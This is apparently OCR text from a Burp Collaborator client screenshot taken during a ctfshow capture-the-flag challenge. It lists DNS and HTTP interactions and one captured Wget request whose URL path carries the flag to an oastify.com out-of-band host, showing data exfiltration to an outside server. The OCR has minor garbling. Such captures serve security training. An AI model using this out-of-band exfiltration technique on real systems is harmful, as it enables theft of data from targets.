 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appea
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-8月-16 07:36:46 UTC DNS y98rjviy0w8i1gyj75swgrzlocu2ir
2 2022-8月-16 07:36:46 UTC DNS y98rjviy0w8i1gyj75swgrzlocu2ir
3 2022-8月-16 07:36:47 UTC HTTP y98rjviy0w8i1gyj75swgrzlocu2ir
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /ctfshow{03353a24-882c-4d80-909d-b12101cceff7} HTTP/1.1
2 Host: y98rjviy0w8i1gyj75swgrzlocu2ir.oastify.com
3 User-Agent: Wget
4 Connection: close
5
6
INSPEC